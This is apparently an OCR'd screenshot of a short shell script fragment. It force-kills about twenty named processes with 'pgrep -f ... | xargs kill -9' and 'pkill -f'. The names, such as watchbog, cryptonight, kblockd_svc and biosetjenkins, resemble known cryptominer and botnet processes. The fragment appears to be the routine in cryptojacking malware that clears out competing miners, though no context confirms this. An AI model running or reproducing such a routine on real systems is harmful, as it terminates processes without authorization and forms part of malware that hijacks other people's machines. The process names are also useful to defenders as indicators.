
pgrep -f kblockd_svc | xargs -I % kill -9 %
pgrep -f native_svc | xargs -I % kill -9 %
pgrep -f ynn | xargs -I % kill -9 %
pgrep -f 65ccEJ7 | xargs -I % kill -9 %
pgrep -f jmxx | xargs -I % kill -9 %
pgrep -f 2Ne80nA | xargs -I % kill -9 %
pgrep -f sysstats | xargs -I % kill -9 %
pgrep -f systemxlv | xargs -I % kill -9 %
pgrep -f watchbog | xargs -I % kill -9 %
pgrep -f OIcJi1m | xargs -I % kill -9 %
pkill -f biosetjenkins
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f mixnerdx
pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1